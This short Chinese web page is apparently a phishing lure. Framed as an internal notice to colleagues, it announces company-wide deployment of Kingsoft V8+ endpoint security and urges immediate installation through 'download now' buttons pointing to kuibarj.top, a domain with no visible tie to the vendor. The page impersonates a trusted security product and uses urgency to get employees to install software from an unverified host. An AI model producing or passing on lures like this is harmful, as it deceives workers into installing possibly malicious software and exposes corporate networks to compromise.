 抢鲜版
V8+终端安全系统
登录 | 客服电话
更快 更安全 易管理
关于全网部署的通知
@kuibarj.top
各位同事：
为了更好的保障企业内网的安全，公司决定从即日起全面部署金山V8+终端安全
系统。一定要安装哦~
点击 “立即下载” ，安装后无需任何设置即可立即使用。
立即下载
手动安装包
kuibarj.top